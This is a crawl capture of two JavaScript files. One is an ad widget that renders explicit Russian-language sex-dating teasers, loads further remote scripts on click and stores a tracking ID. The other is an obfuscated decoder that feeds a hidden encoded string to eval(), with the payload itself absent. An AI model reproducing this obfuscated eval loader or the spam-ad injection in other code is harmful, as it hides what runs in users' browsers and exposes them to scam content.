content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/enough/simple.js?24988&u=null&a=0.9753615020602946
body_size: 10955
content:
	function e3fb3e275d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3fb3e275d(teasers) {
		if (document.getElementById('e3fb3e275d')) {
			document.getElementById('e3fb3e275d').innerHTML = "";
			document.getElementById('e3fb3e275d').classList.add('no-pop');
			
			
			document.getElementById('e3fb3e275d').setAttribute("onclick", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmouseup", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmousedown", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("oncontextmenu", "return false");
			
			
			var e3fb3e275d_place = document.getElementById('e3fb3e275d');

			var e3fb3e275d_table = document.createElement('table');
			e3fb3e275d_table.cellPadding = "0";
			e3fb3e275d_table.cellSpacing = "3";
			e3fb3e275d_table.style.borderSpacing = "3px";
			e3fb3e275d_table.style.borderCollapse = "inherit";
			e3fb3e275d_table.style.width = "99%";
			e3fb3e275d_table.style.margin = "0 auto";
			e3fb3e275d_table.style.textAlign = "center";
			e3fb3e275d_table.style.backgroundColor = "transparent";
			e3fb3e275d_table.style.border = "0px solid #7b7b7b";
			e3fb3e275d_table.style.borderRadius = "0px";
			e3fb3e275d_table.style.tableLayout = "fixed";
			e3fb3e275d_table.align = "center";
			e3fb3e275d_place.appendChild(e3fb3e275d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3fb3e275d_tr = document.createElement('tr');
				e3fb3e275d_table.appendChild(e3fb3e275d_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3fb3e275d_td = document.createElement('td');
					e3fb3e275d_td.id = "e3fb3e275d_c_"+i;
					if (teasers[i][6] == "1"){
						e3fb3e275d_td.style.border = "1px solid #df6f78";
						e3fb3e275d_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3fb3e275d_td.style.border = "0px solid #7b7b7b";
						e3fb3e275d_td.style.backgroundColor = "transparent";
						e3fb3e275d_td.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
						e3fb3e275d_td.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3fb3e275d_td.style.padding = "5px";
					e3fb3e275d_td.style.borderRadius = "0px";
					e3fb3e275d_td.style.textAlign = "center";
					e3fb3e275d_td.style.verticalAlign = "top";
					e3fb3e275d_td.align = "center";
					e3fb3e275d_td.width = "33%";
					e3fb3e275d_tr.appendChild(e3fb3e275d_td);

					var e3fb3e275d_teaser = document.createElement('a');
					e3fb3e275d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3fb3e275d_teaser.target = "_blank";
					e3fb3e275d_teaser.rel = "nofollow";
					e3fb3e275d_teaser.style.textDecoration = "none";
					e3fb3e275d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3fb3e275d_teaser.style.zIndex = '1';
					e3fb3e275d_teaser.style.position = 'relative';
					e3fb3e275d_teaser.style.width = '100%';
					e3fb3e275d_td.appendChild(e3fb3e275d_teaser);
										
										
					e3fb3e275d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3fb3e275d').removeChild(document.getElementById('e3fb3e275d').firstChild);

							var e3fb3e275d_script     = document.createElement('script');
							e3fb3e275d_script.type    = 'text/javascript';
							e3fb3e275d_script.charset = 'utf-8';
							e3fb3e275d_script.async   = 'true';
							e3fb3e275d_script.src     = 'https://adtazwhite.com/bens/vinos.js?24988&u=17640508131878030176&a=' + Math.random();
							document.body.appendChild(e3fb3e275d_script);
						}, 1000);
					}
					
					var e3fb3e275d_image = document.createElement('div'); 
					e3fb3e275d_image.id  = "e3fb3e275d_i_c_"+i;
										
					var e3fb3e275d_image2 = document.createElement('img');
					e3fb3e275d_image2.alt = "";
					e3fb3e275d_image2.src = teasers[i][1];
					e3fb3e275d_image2.style.width  = "200px";
					e3fb3e275d_image2.style.height = "200px";
					e3fb3e275d_image.style.overflow = "hidden";
					e3fb3e275d_image.appendChild(e3fb3e275d_image2);
					
										e3fb3e275d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3fb3e275d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3fb3e275d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3fb3e275d_image.style.backgroundSize = 'cover'; 
					e3fb3e275d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3fb3e275d_teaser.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3fb3e275d_teaser.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3fb3e275d_temp_gifimage            = document.createElement('img');
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.src            = teasers[i][5];
						e3fb3e275d_temp_gifimage.style.width    = "1px";
						e3fb3e275d_temp_gifimage.style.height   = "1px";
						e3fb3e275d_temp_gifimage.width          = "1";
						e3fb3e275d_temp_gifimage.height         = "1";
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.title          = "";
						e3fb3e275d_temp_gifimage.style.position = "fixed";
						e3fb3e275d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3fb3e275d_temp_gifimage);
					}
					
					e3fb3e275d_image.style.border = "0px solid #ffffff";
					e3fb3e275d_image.style.borderRadius = "0px";
					e3fb3e275d_image.style.width = "200px"; 
					e3fb3e275d_image.style.height = "200px"; 
					e3fb3e275d_image.style.position = 'inherit';
					e3fb3e275d_image.style.cssFloat = 'none';
					e3fb3e275d_image.style.boxSizing = "content-box";
					e3fb3e275d_image.style.display = 'inline-block';
					e3fb3e275d_image.style.margin = "0px";
					
										
					var e3fb3e275d_title = document.createElement('div');
					e3fb3e275d_title.innerHTML = teasers[i][2];
					e3fb3e275d_title.style.fontSize = "10pt";
					e3fb3e275d_title.style.color = "#990000";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textAlign = "center";
					e3fb3e275d_title.style.fontFamily = "Arial";
					e3fb3e275d_title.style.fontSize = "17px";
					e3fb3e275d_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_title.style.color = "#000000";
						e3fb3e275d_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_title.style.fontStyle = "normal";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textDecoration = "none";
					e3fb3e275d_title.style.margin = "3px";
					e3fb3e275d_title.style.height = "auto";
					e3fb3e275d_title.id = "etarg_title_24988_"+i;

					
					var e3fb3e275d_description = document.createElement('div');
					e3fb3e275d_description.innerHTML = teasers[i][3];
					e3fb3e275d_description.style.color = "#000000";
					e3fb3e275d_description.style.fontSize = "10pt";
					e3fb3e275d_description.style.textAlign = "center";
					e3fb3e275d_description.style.fontFamily = "Arial";
					e3fb3e275d_description.style.fontSize = "15px";
					e3fb3e275d_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_description.style.color = "#000000";
						e3fb3e275d_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_description.style.fontStyle = "normal";
					e3fb3e275d_description.style.fontWeight = "normal";
					e3fb3e275d_description.style.textDecoration = "none";
					e3fb3e275d_description.style.margin = "3px";
					e3fb3e275d_description.style.height = "auto";
					e3fb3e275d_description.id = "etarg_description_24988_"+i;

					var e3fb3e275d_price = document.createElement('div');
					e3fb3e275d_price.innerHTML = teasers[i][4];
					e3fb3e275d_price.style.color = "#f25100";
					e3fb3e275d_price.style.textAlign = "center";
					e3fb3e275d_price.style.fontFamily = e3fb3e275d_description.style.fontFamily;
					e3fb3e275d_price.style.fontSize = e3fb3e275d_description.style.fontSize;
					e3fb3e275d_price.style.lineHeight = e3fb3e275d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3fb3e275d_price.style.color = "#ff4a00";
					}
					e3fb3e275d_price.style.fontStyle = e3fb3e275d_description.style.fontStyle;
					e3fb3e275d_price.style.fontWeight = "bold";
					e3fb3e275d_price.style.textDecoration = e3fb3e275d_description.style.textDecoration;
					e3fb3e275d_price.style.height = "auto";

										e3fb3e275d_teaser.appendChild(e3fb3e275d_image);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_title);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_description);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3fb3e275d([['https://adtazwhite.com/clicks/MjQ5ODhfMzA4OTE0XzIzLjAwM18xM18xNzY0MDUwODEzMTg3ODAzMDE3Nl8yMF8xOC4xMTcuMTAyLjE0MV41MTJiY2Q4MWY2NTE2ZWI0NTUyYmY5NmIxNDA2MThiOF4wOS4xMS4yNS4yMDI1','//cs10.adtazwhite.com/content/61251/3523805.webp','СЕКС ЗНАКОМСТВА TIK-TOK','͟В͟о͟й͟т͟и',' ','','0','//cs10.adtazwhite.com/content/61251/3523805_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMzA4OTEzXzIzLjAwODY5MjVfMTNfMTc2NDA1MDgxMzE4NzgwMzAxNzZfMjBfMTguMTE3LjEwMi4xNDFeZjgwNDhiNDJkOTEzZTFlZjFmZmNlYjZkMTc1ZmQzMzReMDkuMTEuMjUuMjAyNQ==','//cs10.adtazwhite.com/content/61251/3523802.webp','🔔Алина 37 лет. 300м','👅Тут строго для секса',' ','','0','//cs10.adtazwhite.com/content/61251/3523802_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMjk0ODYwXzIzLjAxODUzMjVfMTNfMTc2NDA1MDgxMzE4NzgwMzAxNzZfMjBfMTguMTE3LjEwMi4xNDFeN2E4OTQ3ODVmNzhjNzU2ZTlhYzBhNjZiZjJlMjg0YWReMDkuMTEuMjUuMjAyNQ==','//cs10.adtazwhite.com/content/61251/3481643.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs10.adtazwhite.com/content/61251/3481643_2.webp']]);  try { localStorage.setItem('e3fb3e275d_uid', '17640508131878030176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149953
body_size: 1686
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"ZjbLtcKES",31,5,14))